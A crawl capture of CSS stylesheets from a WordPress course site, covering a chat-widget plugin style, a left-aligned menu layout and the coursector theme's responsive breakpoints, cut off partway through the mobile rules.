<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-15 02:41:01 -->

--- FILE ---
content_type: text/css
request_url: https://unveilinglory.com/wp-content/plugins/customize-tawk-to-widget//assets/css/style.css?ver=1765766460
body_size: 93
content:
.advancetawktocustomise{display:none;font-family:Arial;position:fixed;top:50%;transform:translateY(-50%);-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;z-index:9999999999}.advancetawktocustomise .advancetawktocustomise-new-design{align-items:center!important;cursor:pointer;display:flex!important;padding:10px 23px!important;transform:rotate(-91deg)!important}.advancetawktocustomise .advancetawktocustomise-new-design span{color:#fff!important;font-family:sans-serif!important;font-size:15px!important;font-weight:550!important;margin-left:7px!important}.advancetawktocustomise .advancetawktocustomise-new-design svg{fill:#fff!important;height:13px!important}#advancetawktocustomisebtn{cursor:pointer!important}.widget-hidden,.widget-visible{display:none!important}


--- FILE ---
content_type: text/css
request_url: https://unveilinglory.com/wp-content/themes/coursector/css/menus/leftalignmenu.css?ver=6.9
body_size: 240
content:
#wrapper
{
	padding-top: 75px;
}

.top_bar .standard_wrapper
{
	height: 74px;
}

#logo_wrapper
{
	text-align: left;
	border: 0;
	padding: 0;
	float: left;
	width: 100%;
	height: 100%;
}

#logo_wrapper .logo_container
{
	display: table;
	padding: 0;
	height: 100%;
}

.top_bar.scroll #logo_wrapper
{
	display: block;
}

#nav_wrapper
{
	border-top: 0 !important;
}

.logo_container
{
	display: block;
	float: left;
	width: auto;
	height: auto;
}

html[data-menu=leftalign] #menu_wrapper
{
	width: auto;
	float: left;
	height: 100%;
	padding: 0;
	margin-left: 60px;
}

html[data-menu=leftalign] #logo_right_wrapper #logo_right_button
{
	position: relative;
	display: table-cell;
    vertical-align: middle;
    right: 0;
    top: 0;
}

html[data-menu=leftalign] #logo_right_wrapper
{
	width: auto;
	float: right;
	height: 100%;
	padding: 0;
	display: table;
}

/* 
#Tablet (Portrait)
================================================== 
*/

@media only screen and (min-width: 768px) and (max-width: 960px) {
	html[data-menu=leftalign] #logo_wrapper { padding: 0; }
	html[data-menu=leftalign] .logo_container { margin-top: 0px; }
}

/*  
#Mobile (Portrait)
================================================== 
*/

@media only screen and (max-width: 767px) {
	html[data-menu=leftalign] .top_bar .standard_wrapper
	{
		height: auto;
		padding: 0;
	}
	
	html[data-menu=leftalign] #nav_wrapper, html[data-menu=leftalign] #menu_wrapper
	{
		display: block;
	}
	
	html[data-menu=leftalign] .top_bar
	{
		padding-bottom: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://unveilinglory.com/wp-content/themes/coursector/css/core/responsive.css?ver=6.9
body_size: 7979
content:
/**
*
* Widescreen Devices
*
**/

@media only screen and (min-width: 1200px) {
	
	#page_content_wrapper:not(.wide), .standard_wrapper, .footer_bar_wrapper, #footer ul.sidebar_widget, #page_content_wrapper.wide:not(.photoframe) .standard_wrapper, .ppb_popup.one.contain, #blog_promo_link_wrapper, #menu_wrapper, .above_top_bar .page_content_wrapper:not(.wide), body.single-lp_course .lp-archive-courses
	{
		max-width: 1425px;
		width: 100%;
		box-sizing: border-box;
		margin: auto;
		padding: 0 90px;
	}
	body.elementor-editor-preview #page_content_wrapper:not(.wide),
	body.elementor-editor-active #page_content_wrapper:not(.wide) {
		padding: 0;
		max-width: none;
	}
	body.tg_single_course_3 .standard_wrapper,
	body.tg_single_course_4 #single_course_meta.standard_wrapper,
	body.tg_single_course_1 #single_course_meta.standard_wrapper,
	body.tg_single_course_1 #single_course_header .standard_wrapper
	{
		padding: 0;
	}
	
	#page_content_wrapper.blog_wrapper
	{
		padding: 0;
		width: calc(100% - 180px);
		margin-bottom: 60px;
		margin-top: 60px;
		max-width: 1245px;
	}
	
	#footer ul.sidebar_widget
	{
		padding-top: 60px;
		padding-bottom: 60px;
	}
	
	#page_content_wrapper.wide.nomargin, .page_content_wrapper.wide.nomargin
	{
		margin-top: 0;
	}
	
	#page_content_wrapper.wide:not(.photoframe), .page_content_wrapper.wide:not(.photoframe), #page_content_wrapper.wide:not(.split), .page_content_wrapper.wide:not(.split)
	{
		width: 100%;
		max-width: 100%;
		padding: 0;
	}
	
	.footer_bar_wrapper
	{
		padding-top: 30px;
		padding-bottom: 20px;
	}
	
	#page_content_wrapper.fullwidth, .page_content_wrapper.fullwidth
	{
		width: 100%;
		padding: 0;
		max-width: 100%;
	}
	
	.mobile_menu_wrapper .page_content_wrapper
	{
		padding: 0 !important;
	}
	
	#logo_wrapper .social_wrapper
	{
		left: 90px;
	}
	
	#logo_right_button
	{
		right: 90px;
	}
}


/* 
#Tablet (Landscape)
================================================== 
*/

@media only screen and (min-width: 960px) and (max-width: 1024px)
{	
	body
	{
		line-height: 1.6;
	}
	
	#page_content_wrapper:not(.wide), .page_content_wrapper:not(.wide)
	{
		width: calc(100% - 90px);
	}
	
	#page_caption.hasbg
	{
		max-height: 450px;
	}
	
	blockquote
	{
		font-size: 22px;
	}
	
	#option_btn
	{
		top: 100px;
	}
	
	.mobile_main_nav, #sub_menu
	{
		margin: 0;
		padding: 0;
	}
	
	.mobile_menu_wrapper
	{
		padding: 60px;
	}
	
	body.js_nav #wrapper
	{
		transform: translateZ(0px) translateX(300px) rotateY(0deg);
	}
	
	body.js_nav #wrapper
	{
		left: 90px;
	}
	
	#page_caption h1
	{
		font-size: 42px;
	}
	
	.post_header.grid h6
	{
		font-size: 20px;
	}
	
	.team_grid_desc h5
	{
		font-size: 18px;
	}
	
	.gallery_archive_info_content h1
	{
		font-size: 30px;
	}
	
	.post_caption h1
	{
		font-size: 30px;
	}
	
	.post_header h5
	{
		font-size: 24px;
	}
	
	.social_share_button_wrapper ul
	{
		border: 0;
		padding-left: 0;
	}
	
	.portfolio_post_wrapper
	{
		padding: 0 30px 0 30px;
		box-sizing: border-box;
	}
	
	.standard_wrapper
	{
		box-sizing: border-box;
	}
	
	.parallax:not(.inner_box)
	{
		z-index: 0;
	}
	
	body.single-post .post_content_wrapper h1
	{
		font-size: 24px;
	}
	
	body.elementor-fullscreen #perspective
	{
		overflow: hidden;
	}
	
	#menu_border_wrapper { height: auto; display: none; }
	
	#mobile_nav_icon
	{
		display: inline-block !important;
	}
	
	#wrapper
	{
		transition: transform 0.2s;
	}
	
	body.elementor-fullscreen:not(.elementor-overflow) #perspective
	{
		overflow: hidden;
	}
	
	#page_caption.hasbg .page_title_wrapper .page_title_inner .page_title_content
	{
		width: 100%;
	}
	
	#searchform input[type=text] { width: 50%; }
	
	#option_btn, #option_wrapper
	{
		display: none;
	}
	
	body.tg_footer_reveal #footer_wrapper
	{
		position: relative;
	}
	
	#learn-press-course
	{
		width: 100%;
	}
	
	.standard_wrapper
	{
		width: 100%;
	}
	
	body.learnpress-page.profile #learn-press-profile-content
	{
		width: calc(100% - 240px);
	}
	
	body.single.single-post #page_caption h1
	{
		font-size: 40px;
	}
	
	.header_style_wrapper .top_bar
	{
		padding: 0 20px 0 20px;
	}
	
	.course_template_2 #single_course_bgimage .single_course.standard_wrapper
	{
		padding: 0 30px 0 30px;
	}
	
	body.tg_single_course_2 .single_course_sidebar .single_course_info_wrapper .single_course_price_wrapper .origin-price
	{
		font-size: 36px;
	}
	
	body.tg_single_course_2 .single_course_sidebar .single_course_info_wrapper .single_course_price_wrapper .price
	{
		font-size: 16px;
	}
	
	.course_template_2 #single_course_bgimage .single_course.standard_wrapper .single_course_title
	{
		width: 60%;
	}
	
	#page_caption .page_title_wrapper
	{
		box-sizing: border-box;
		padding: 0 40px 0 40px;
	}
	
	body.single-lp_course .lp-archive-courses
	{
		width: 100%;
		padding: 0 30px 0 30px;
		box-sizing: border-box;
	}
	
	body .lp-archive-courses .course-summary .course-summary-content .lp-entry-content.lp-content-area .entry-content-left
	{
		width: 100%;
	}
}


/* 
#Tablet (Portrait)
================================================== 
*/

@media only screen and (min-width: 768px) and (max-width: 960px) {
	body { font-size: 13px; overflow-x: hidden; }
	
	.mobile_main_nav, #sub_menu
	{
		margin: 0;
		padding: 0;
	}
	
	.mobile_menu_wrapper
	{
		padding: 50px;
	}
	
	body.js_nav #wrapper
	{
		left: 0px;
	}
	
	body.js_nav #wrapper
	{
		transform: translateZ(0px) translateX(400px) rotateY(0deg);
	}
	
	#wrapper { padding-top: 75px; }
	.top_bar { width: 100%; padding: 0; }
	#logo_wrapper { padding: 20px 0 20px 0; }
	.footer_before_widget .footer_logo.logo_wrapper img { max-height: none; margin-top: 0; margin: auto; }
	html[data-style=fullscreen] #logo_wrapper, .top_bar.hasbg #logo_wrapper { border: 0; }
	#logo_wrapper { border: 0; }
	body.leftmenu .header_style_wrapper { display: block; }

	.standard_wrapper { width: 100%; box-sizing: border-box; }
	.page_content_wrapper .inner { width: 100%; padding: 0; box-sizing: border-box; }
	h1 { font-size: 30px; }
	h2 { font-size: 22px; }
	h3 { font-size: 20px; }
	h4 { font-size: 18px; }
	h5 { font-size: 16px; }
	h6 { font-size: 14px; }
	h7 { font-size: 12px; }
	#page_caption h1 { font-size: 26px; }
	
	#page_content_wrapper .inner .sidebar_content.full_width, .gallery_mansory_wrapper { width: 100%; box-sizing: border-box; padding: 0; }
	#page_content_wrapper .inner .sidebar_content.full_width img, .page_content_wrapper img { max-width: 100%; height: auto; }
	#page_content_wrapper .inner .sidebar_content.full_width#blog_grid_wrapper, #page_content_wrapper .inner .sidebar_content.full_width#galleries_grid_wrapper { width: 00%; }
	#menu_wrapper { width: 100%; }
	#page_content_wrapper, .page_content_wrapper, #page_caption .page_title_wrapper { width: 100%; }
	.footer_bar { width: 100%; padding-bottom: 0; }
	#menu_border_wrapper { height: auto; display: none; }
	.portfolio_header h6 { width: 89%; }
	#page_content_wrapper .inner .sidebar_content, .page_content_wrapper .inner .sidebar_content { width: 68%; border: 0; }

	#page_content_wrapper .inner .sidebar_content.full_width.portfolio4_content_wrapper { width: 760px; }
	.portfolio_header h6 { font-size: 16px; }
	.one_fourth.portfolio4 { height: 320px; }
	.post_img.animate div.thumb_content i { font-size: 2em; margin: 0 5px 0 5px; }
	#page_content_wrapper .inner .sidebar_wrapper { width: 220px; margin: 0; }
	#page_content_wrapper .inner .sidebar_wrapper .sidebar .content { margin: 0; }
	#page_content_wrapper .inner .sidebar_wrapper .sidebar { width: 100%; }
	.social_wrapper ul li img { width: 22px; }
	div.home_header { font-size: 70px; letter-spacing: -2px; line-height: 80px; margin-left: 40px; margin-right: 40px; }

	#page_content_wrapper .inner { width: 100%; } 
	#page_content_wrapper .sidebar .content .posts.blog li img, #page_content_wrapper .posts.blog li img { width: 50px; height: auto; }
	#footer { width: 100%; box-sizing: border-box; }
	#footer ul.sidebar_widget { width: 100%; margin: auto; padding: 40px 30px 40px 30px; }
	#page_content_wrapper:not(.wide), .page_content_wrapper:not(.wide) { width: 100%; margin-top: 0; padding: 0 30px 0 30px; box-sizing: border-box; }
	#page_content_wrapper.wide, .mobile_menu_wrapper .mobile_menu_content > div { padding: 0; }
	#page_content_wrapper .sidebar .content .posts.blog { float: left; margin-bottom: 20px; width: 100%; }
	.comment { width: 720px; }
	.comment .right { width: 82%; }
	ul.children div.comment .right { width: 78%; }
	#content_wrapper ul.children ul.children { width: 77%; }
	#menu_wrapper .nav ul, #menu_wrapper div .nav { display: none; }

	.social_wrapper { float: none; margin: auto; width: auto; }
	.footer_bar_wrapper .social_wrapper { margin-right: 10px; }
	.above_top_bar .social_wrapper ul { margin-top: 0; }

	#page_content_wrapper .inner .sidebar_content.full_width#blog_grid_wrapper { width: 100%; }
	#page_content_wrapper .inner .sidebar_content.full_width .post_wrapper.grid_layout .post_img img { width: 100% !important; height: auto !important; }
	
	#page_content_wrapper .inner .sidebar_content { margin-right: 0; margin-top: 0; padding-right: 10px; padding-top: 0; }
	#page_content_wrapper .inner .sidebar_content.left_sidebar { margin-right: 0; padding-top: 0; padding-left: 30px; }
	#page_content_wrapper .inner .sidebar_wrapper, #page_content_wrapper .inner .sidebar_wrapper.left_sidebar { width: 28%; margin-right: 0; padding-left: 10px; padding-top: 0; margin-right: 0; }
	.page_content_wrapper .inner .sidebar_wrapper { width: 30%; }
	#page_content_wrapper .inner .sidebar_wrapper.left_sidebar { padding-left: 0; margin-right: 0; }
	#page_content_wrapper .inner .sidebar_content.full_width .post_wrapper .post_img img, #page_content_wrapper .inner .sidebar_content .post_wrapper .post_img img { max-width: 100%; height: auto; }

	.post_content_wrapper { width: 100%; }

	.comment .right { width: 54%; }
	ul.children div.comment .right { width: 62%; }
	#page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr li img { width: 62px; height: auto; }
	.page_control { left: 46%; }	
	#footer ul.sidebar_widget li ul.posts.blog li img { width: 50px; }
	.post_circle_thumb { width: 60px; height: 60px; margin-right: 15px; }
	.testimonial_slider_wrapper { font-size: 16px; }
	
	#footer .sidebar_widget.four > li { width: 46%; margin-right: 3%; margin-bottom: 3%; }
	#footer .sidebar_widget.four > li:nth-child(2), #footer .sidebar_widget.four > li:nth-child(4) { width: 46%; margin-right: 0; float: right; }
	#footer .sidebar_widget.four > li:nth-child(3) { clear: both; }
	.portfolio_desc.team h5 { font-size: 20px; }
	.portfolio_desc h6, .portfolio_desc h5 { font-size: 18px; }

	.slider_wrapper .flexslider img { max-width: 100% !important; height: auto; }
	
	h1.product_title { font-size: 26px; }
	p.price ins span.amount, p.price span.amount { font-size: 20px; }
	.post_img.small img.thumbnail_gallery { max-width: 143px !important; }
	
	.team_wrapper .one_half, .team_wrapper .one_half.last, .testimonial_wrapper .one_half, .testimonial_wrapper .one_half.last { width: 100%; margin-right: 0; margin-bottom: 4%; clear: both; }
	
	.one.withbg, .one.withbg[data-mouse="mouse_pos"], .one.withbg[data-type="background"] { background-attachment: scroll !important; background-size: cover !important; background-position: center top !important; }
	#page_caption.hasbg h1.withtopbar, h1.hasbg.withtopbar, #page_caption.hasbg.notransparent h1.withtopbar { margin-top: 160px !important; }

	.one_half_bg.nopadding { padding: 0 !important; }
	.one_half_bg, .one_third_bg, .two_third_bg { padding: 0; }
	a.button.fullwidth.ppb .title { font-size: 26px; }
	#copyright { float: none; width: 100%; margin-bottom: 0; text-align: center; clear: both; margin-top: 10px; }
	.menu-footer-menu-container { width: 100%; text-align: center; }
	#footer_menu { float: none; width: 100%; text-align: center; }
	#footer_menu li { float: none; display: inline-block; }
	input[type=submit].medium, input[type=button].medium, a.button.medium { padding: .3em 1.2em .3em 1.2em; }
	.contact_form_wrapper input[type=text], .contact_form_wrapper input[type=email], .contact_form_wrapper input[type=date] { margin-bottom: 4%; }
	.one_half_bg.contact_form { padding: 40px; }
	#page_content_wrapper .inner .sidebar_content, .page_content_wrapper .inner .sidebar_content { margin-right: 0; }
	#page_content_wrapper .inner .sidebar_content.left_sidebar { border: 0; padding-left: 0; padding-right: 0; }
	.ppb_content { width: 100%; }
	.page_content_wrapper.fullwidth .portfolio_filter_dropdown, #page_content_wrapper.fullwidth .portfolio_filter_dropdown { margin-right: 3%; }
	#page_content_wrapper .inner #portfolio_filter_wrapper.sidebar_content { width: 100%; padding: 0; }
	.sidebar_content.three_cols.gallery .element { width: 100%; margin-right: 0; }

	#page_content_wrapper .inner #blog_grid_wrapper.sidebar_content { padding: 0; }
	#page_content_wrapper .inner #blog_grid_wrapper.sidebar_content.left_sidebar { padding-left: 0; }
	.post_header.grid h6 { font-size: 18px; }
	#page_content_wrapper .posts.blog li, .page_content_wrapper .posts.blog li { width: 100%; float: none; margin-right: 0; }
	#page_content_wrapper .inner .sidebar_content #commentform p.comment-form-author, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-email, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-url { width: 27.6%; }

	.post_img.team { border-radius: 0; }
	.post_header h5, .post_quote_title { font-size: 24px; }
	#autocomplete { margin-top: 11px; }
	.post_header.search { width: 80%; }
	#searchform input[type=text] { width: 50%; }
  	.one_half .page_content_wrapper .inner, .one_third .page_content_wrapper .inner, .one_fourth .page_content_wrapper .inner, .one_fifth .page_content_wrapper .inner, .two_third .page_content_wrapper .inner
	{
	    max-width: 100%;
	    width: 100%;
	    padding: 0;
	}
	
	#page_caption h1
	{
		font-size: 24px;
	}
	.one_half_bg { padding: 40px !important; }
	
	.one_third_bg.team_photo { width: 33.3%; }
	.two_third_bg.team { width: 66.6%; padding: 20px; }
	#page_content_wrapper .inner .sidebar_content #commentform p.comment-form-author, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-email, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-url { width: 100%; box-sizing: border-box; }
		
	.three_cols.gallery .element .portfolio_title h5
	{
		font-size: 16px;
	}
	
	.three_cols.gallery .element .portfolio_title .post_detail
	{
		font-size: 12px;
	}
	
	#page_content_wrapper.split #portfolio_filter_wrapper.two_cols.gallery .element
	{
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}
	
	#page_content_wrapper.split #portfolio_filter_wrapper.two_cols.gallery.wide .element
	{
		margin-bottom: 0;
	}
	
	.portfolio_desc.portfolio4 .post_detail
	{
		display: none;
	}
	
	.top_bar.scroll #logo_wrapper
	{
		display: block;
	}
	
	.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty
	{
		height: 30px;
	}
	
	#mobile_nav_icon
	{
		display: inline-block !important;
	}
	
	.image_classic_frame
	{
		margin-bottom: 20px;
	}
	
	.one_third.gallery3 .gallery_archive_desc h4, .one_fourth.gallery4 .gallery_archive_desc h4
	{
		font-size: 14px;
	}
	
	.standard_wrapper
	{
		width: 100%;
	}
	
	.sidebar_content:not(.full_width) .standard_wrapper
	{
		padding: 0;
	}
	
	.post_caption h1
	{
		font-size: 24px;
	}
	
	.four_cols.gallery .element .portfolio_title h5
	{
		font-size: 14px;
	}
	
	.post_img.fadeIn, .post_img.grid.fadeIn
	{
		opacity: 1;
	}
	
	.fullwidth_comment_wrapper .comment .right
	{
		width: 78%;
	}
	
	#nav_wrapper
	{
		border: 0;
	}
	
	.three_cols.gallery.wide .element.double_size
	{
		width: 66.65%;
	}
	
	#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, html[data-menu=centeralogo] body #logo_right_button
	{
		padding-top: 0;
	}
	
	.social_share_button_wrapper ul
	{
		border: 0;
		padding-left: 0;
	}
	
	.parallax
	{
		z-index: 0;
	}
	
	.portfolio_post_wrapper
	{
		margin-bottom: 0;
	}
	
	body.single-portfolios .portfolio_post_wrapper
	{
		margin-bottom: 30px;
	}
	
	#toTop
	{
		bottom: 15px;
	}
	
	#logo_normal.logo_container
	{
		left: 0;
	}
	
	.footer_bar_wrapper
	{
		width: 100%;
		padding-top: 40px;
		padding-bottom: 20px;
	}
	
	.above_top_bar .page_content_wrapper
	{
		width: 100%;
		padding: 0 30px 0 30px;
		box-sizing: border-box;
	}
	
	body #page_caption h1
	{
		font-size: 32px;
	}
	
	#page_caption.hasbg
	{
		height: 450px;
	}
	
	blockquote
	{
		font-size: 20px;
	}
	
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product
	{
		width: 48.5%;
	}
	
	.woocommerce ul.products li.product:nth-child(2n), .woocommerce-page ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-] ul.products li.product:nth-child(2n), .woocommerce[class*=columns-] ul.products li.product:nth-child(2n)
	{
		margin-right: 0 !important;
	}
	
	.woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary
	{
		width: 50%;
		padding: 0 10px 0 10px;
		box-sizing: border-box;
		float: left;
	}
		
	body.admin-bar #close_mobile_menu
	{
		top: 46px;
	}
	
	body.admin-bar .header_style_wrapper
	{
		padding-top: 46px;
	}
	
	#page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #footer ul.sidebar_widget li ul.posts.blog li a
	{
		letter-spacing: 0;
	}
	
	#page_content_wrapper .inner .sidebar_content.full_width.blog_f
	{
		width: 100%;
	}
	
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product
	{
		width: 48%;
	}
	
	.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a
	{
		padding: 10px 20px 9px 20px !important;
	}
	
	#page_content_wrapper.blog_wrapper.hasbg
	{
		padding-top: 30px;
		padding-bottom: 30px;
	}
	
	body.centeralign .logo_container .logo_wrapper:not(.hidden)
	{
		margin-top: 0;
	}
	
	body.leftmenu .mobile_menu_wrapper
	{
		left: -10px;
	    -webkit-transition: -webkit-transform 200ms ease;
	    -moz-transition: transform 200ms ease;
	    -o-transition: -o-transform 200ms ease;
	    transition: transform 200ms ease;
	    -webkit-transform: translate(-400px, 0px);
	    -moz-transform: translate(-400px, 0px);
	    transform: translate(-400px, 0px);
	}
	
	body.leftmenu #wrapper
	{
		width: 100%;
		transform-origin: 50% 50% 50%;
		left: 0;
		padding-top: initial !important;
	}
	
	body.leftmenu .tg_fullscreen_gallery_wrapper,
	body.leftmenu .tg_parallax_slide_container,
	body.leftmenu .tg_parallax_slide_background,
	body.leftmenu .tg_animated_frame_slider_wrapper.slideshow,
	body.leftmenu .tg_room_slider_wrapper,
	body.leftmenu .tg_popout_slide_container.slider,
	body.leftmenu .tg_transitions_slide_container
	{
		width: 100%;
		left: 0;
	}
	
	body.leftmenu .icon-scroll {
		left: 50%;
	}
	
	body.leftmenu .tg_room_slider_wrapper .slide
	{
		width: 50%;
		margin: 7vh 0 0 20vw;
	}
	
	body.leftmenu .tg_skewed_slide_container .slider-page__content
	{
		 padding: 0 32% 0 32%;
	}
	
	body.leftmenu .tg_clip_path_slide_container .slide__content
	{
		left: calc(5%);
		bottom: 30px;
	}
	
	body.leftmenu #page_content_wrapper .inner .sidebar_content .tg_split_slick_slide_container .slideshow .slider .item img
	{
		left: 50%;
		min-width: 101%;
	}
	
	body.leftmenu .tg_split_slick_slide_container .slideshow-text 
	{
		left: 50%;
	}
	
	body.tg_footer_reveal #footer_wrapper
	{
		position: relative;
	}
	
	#wrapper
	{
		transition: transform 0.2s;
	}
	
	#page_caption.hasbg .page_title_wrapper .page_title_inner .page_title_content
	{
		width: 100%;
		padding: 0 20px 0 20px;
		box-sizing: border-box;
	}
	
	#option_btn, #option_wrapper
	{
		display: none;
	}
	
	#learn-press-course 
	{
	    width: 100%;
	}
	
	.single_course_title
	{
		width: 60%;
	}
	
	.single_course_join
	{
		width: 40%;
	}
	
	body.learnpress-page.checkout .learn-press-checkout-comment,
	body.learnpress-page.checkout  #learn-press-payment,
	body.learnpress-page.checkout #learn-press-order-review
	{
		width: 100%;
		float: none;
		clear: both;
	}
	
	body.learnpress-page.checkout #learn-press-order-review
	{
		margin-bottom: 20px;
	}
	
	body.learnpress-page.profile #learn-press-profile-content
	{
		width: calc(100% - 230px);
	}
	
	#page_content_wrapper ul.learn-press-nav-tabs .course-nav a, body.learnpress-page.profile .lp-tab-sections li a, body.learnpress-page.profile .lp-tab-sections li span, body.learnpress-page.profile .lp-tab-sections .section-tab.active span
	{
		padding: 5px 25px 5px 25px;
	}
	
	body.single.single-post #page_caption h1
	{
		font-size: 40px;
	}
	
	.header_style_wrapper .top_bar
	{
		padding: 0 20px 0 20px;
	}
	
	.course_template_2 #single_course_bgimage .single_course.standard_wrapper
	{
		padding: 0 30px 0 30px;
	}
	
	body.tg_single_course_2 .single_course_sidebar .single_course_info_wrapper .single_course_price_wrapper .origin-price
	{
		font-size: 30px;
	}
	
	body.tg_single_course_2 .single_course_sidebar .single_course_info_wrapper .single_course_price_wrapper .price
	{
		font-size: 22px;
	}
	
	.course_template_2 #single_course_bgimage .single_course.standard_wrapper .single_course_title
	{
		width: 64%;
	}
	
	body.tg_single_course_3 .single_course_title
	{
		width: 100%;
	}
	
	body.tg_single_course_3 .video_grid_wrapper
	{
		width: 100%;
		margin-bottom: 30px;
	}
	
	body.tg_single_course_3 .single_course_include
	{
		width: 100%;
	}
	
	body.tg_single_course_3 .single_course_price_wrapper
	{
		float: left;
		width: 50%;
		margin-bottom: 20px;
	}
	
	body.tg_single_course_3 .single_course_join
	{
		float: right;
		width: 50%;
		text-align: right;
		margin-bottom: 20px;
		margin-top: 10px;
	}
	
	body.tg_single_course_3 .single_course_include .single_course_include_list li
	{
		display: inline-block;
		width: 49%;
	}
	
	body.single-lp_course .course-reviews-list li .review-author,
	body.single-lp_course .course-reviews-list li .review-text
	{
		display: block;
		width: 100%;
	}
	
	#page_caption .page_title_wrapper
	{
		box-sizing: border-box;
		padding: 0 40px 0 40px;
	}
	
	body.learnpress-page.profile .profile_description
	{
		width: 100%;
		font-size: 16px;
	}
	
	body.single-lp_course .lp-archive-courses
	{
		width: 100%;
		padding: 0 30px 0 30px;
		box-sizing: border-box;
	}
	
	body .lp-archive-courses .course-summary .course-summary-content .lp-entry-content.lp-content-area .entry-content-left
	{
		width: 100%;
	}
	
	body.tg_single_course_2 .single_course_sidebar .single_course_info_wrapper
	{
		margin: 20px;
	}
}

/*  
#Mobile (Portrait)
================================================== 
*/

@media only screen and (max-width: 767px) {
	body { -webkit-text-size-adjust: none; }
	body { font-size: 13px; }
	.logo_container { display: block; }
	.logo_wrapper img { max-width: 250px; height: auto; margin-top: 0px; display: inline-block; }
	.footer_before_widget .footer_logo.logo_wrapper img { max-height: none; margin-top: 0; margin: auto; }
	
	.top_bar { width: 100%; padding: 0 30px 15px 30px; }
	body.elementor-page .top_bar { padding: 0 20px 15px 20px; }
	.top_bar { padding-bottom: 0 !important; }
	#top_contact_hours, #top_contact_number { display: none; }
	.mobile_menu_wrapper { width: 270px; }

	.standard_wrapper { width: 100%; padding: 0 30px 0 30px; box-sizing: border-box; }
	h1 { font-size: 30px; }
	h2 { font-size: 28px; }
	h3 { font-size: 26px; }
	h4 { font-size: 24px; }
	h5 { font-size: 20px; }
	h6 { font-size: 18px; }
	h7 { font-size: 17px; }
	.post_header.grid h6, .post_quote_title.grid { font-size: 18px; }

	#page_caption h1 { font-size: 28px !important; }
	#page_caption .page_title_wrapper { width: 100%; margin: auto; }
	#page_caption { padding-left: 20px; padding-right: 20px; padding-top: 40px; padding-bottom: 40px; box-sizing: border-box; margin-bottom: 30px; float: left; }
	
	#page_content_wrapper .inner .inner_wrapper { padding: 0; }
	#page_content_wrapper .inner .sidebar_content.full_width { width: 100%; margin-top: 15px; margin-bottom: 0; }
	#page_content_wrapper .inner .sidebar_content img { max-width: 100%; height: auto; }
	body #page_content_wrapper:not(.wide), body .page_content_wrapper:not(.wide) { width: 100%; margin-top: 0; padding: 0 30px 0 30px; box-sizing: border-box; }
	#page_content_wrapper.wide, .page_content_wrapper.wide { padding: 0; }
	#page_content_wrapper .inner { width: 100%; padding: 0; }
	#page_content_wrapper .inner #page_main_content { margin-top: 0; padding-bottom: 0; margin-bottom: 0; }
	#page_content_wrapper .inner { width: 100%; margin: auto; }
	#page_content_wrapper .inner .sidebar_content { width: 100%; margin-top: 0; padding-bottom: 0; float: none; border: 0 !important; }
	#page_content_wrapper .inner .sidebar_content.portfolio, #page_content_wrapper .inner .sidebar_content.portfolio #portfolio_filter_wrapper { padding-top: 0; }
	#page_content_wrapper .inner .sidebar_content.full_width { width: 100%; margin-top: 0; }
	#page_content_wrapper .inner #page_caption.sidebar_content.full_width { padding-bottom: 20px; }
	#page_content_wrapper .inner .sidebar_content.full_width img { max-width: 100%; height: auto !important; }
	#page_content_wrapper .inner .sidebar_wrapper { width: 100%; margin-left: 0; margin-bottom: 0; margin-top: 25px; padding-top: 0; }
	#page_content_wrapper .inner .sidebar_wrapper .sidebar .content { margin: 0; }
	#page_content_wrapper .inner .sidebar_content.full_width#blog_grid_wrapper, #page_content_wrapper .inner .sidebar_content.full_width#galleries_grid_wrapper { width: 100%; }
	.portfolio_header h6 { width: 31%; font-size: 12px; }
	#page_content_wrapper .inner .sidebar_content img { max-width: 100%; height: auto; }
	.fullwidth_comment_wrapper .comment .right { width: 66%; margin-left: 15px; }
	.fullwidth_comment_wrapper ul.children div.comment .right { width: 64%; padding: 0; }
	
	ul.children div.comment ul.children div.comment .right { width: 50%; }
	
	#content_wrapper ul.children ul.children { width: 100%; }
	ul.children .comment { margin-left: 0; }
	#content_wrapper ul.children { border: 0; }
	#content_wrapper ul.children ul.children { margin-left: -16px; }
	
	.comment_wrapper #respond { margin-left: 20px; }
	.comment_wrapper ul.children #respond { margin-left: -55px; }
	#menu_wrapper { width: 100%; }
	#menu_border_wrapper, #menu_border_wrapper_right { height: auto; display: none; }
	
	#portfolio_filter_wrapper.two_cols { width: 100%; }
	#portfolio_filter_wrapper.two_cols .element { width: 100%; }
	.one_half.gallery2, .one_half.portfolio2, .one_half.gallery2 .mask, .one_half.gallery2.filterable { width: 100%; height: auto; }
	.one_half.gallery2 .mask { width: 100%; height: 100% !important; }
	.one_half.portfolio2 { margin-bottom: 5%; margin-right: 5%; }
	.one_half.gallery2 .mask .button.circle { margin-top: 30%; }
	.one_half.gallery2 img.blur_effect, .one_half.portfolio2 img.blur_effect { width: 100%; height: auto; }
	.one_half.gallery2:hover .mask .mask_circle { width: 32px; height: 32px; margin-top: 22%; }
	.one_half.gallery2 .mask .mask_circle i { font-size: 30px; line-height: 34px; }
	
	#portfolio_filter_wrapper.three_cols { width: 100%; }
	#portfolio_filter_wrapper.three_cols .element { width: 100%; float: left; margin-right: 0%;}
	.one_third.gallery3, .one_third.portfolio3, .one_third.gallery3 .mask, .one_third.gallery3.filterable { width: 100%; height: auto; }
	.one_third.gallery3 .button.circle img { width: 30px !important; height: 30px !important; }
